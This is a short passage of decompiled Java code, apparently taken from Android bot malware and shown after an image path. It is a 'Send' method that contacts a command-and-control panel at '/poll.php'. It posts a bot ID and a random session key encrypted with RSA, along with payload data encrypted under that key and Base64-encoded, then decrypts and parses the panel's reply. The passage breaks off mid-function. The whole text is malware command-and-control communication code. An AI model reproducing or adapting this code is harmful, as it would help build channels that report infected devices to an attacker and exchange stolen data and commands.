 public static String Send(String arg9, String arg10) {
try {
HttpCom v1 = new HttpCom();
v1.SetPort(80);
v1.SetHost(arg9);
v1.SetPath("/poll.php");
String v9 = "";
SecureRandom v2 = new SecureRandom();
int v4;
for(v4 = 0; v4 < 10; ++v4) {
v9 = v9 + ((char)(v2.nextInt(25) + 97));
}
String v2_1 = BotId.GetBotId(null) + "," + v9;
String v4_1 = PanelReq.EncryptRSA(v2_1);
byte[] v6 = new byte[10];
int v7;
for(v7 = 0; v7 < 10; ++v7) {
v6[v7] = (byte)v9.charAt(v7);
}
byte[] v9_1 = arg10.getBytes(StandardCharsets.UTF_8);
PanelReq.Encrypt(v9_1, v6, true);
v1.SetPostContent(String.format("%s\r\n%s", v4_1, Base64.encodeToString(v9_1, 2)));
v1.SetPost(true);
if(!v1.Submit()) {
return null;
}
String v9_2 = v1.GetOutputString();
if(v9_2 == null) {
return null;
}
byte[] v9_3 = Base64.decode(v9_2, 0);
PanelReq.Encrypt(v9_3, v6, false);
String[] v9_4 = new String(v9_3, StandardCharsets.UTF_8).split("\r\n", 2);
if(v9_4.length != 2) {
return null;
}